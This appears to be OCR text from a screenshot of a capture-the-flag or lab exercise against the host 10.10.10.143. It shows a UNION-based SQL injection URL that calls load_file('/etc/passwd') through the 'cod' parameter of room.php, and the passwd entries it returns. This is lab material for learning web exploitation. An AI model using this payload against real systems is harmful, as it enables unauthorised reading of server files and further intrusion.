 10.10.10.143/room.php?cod=-1 union select 1,load_file('/etc/passwd'),3,4,5,6,7
Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin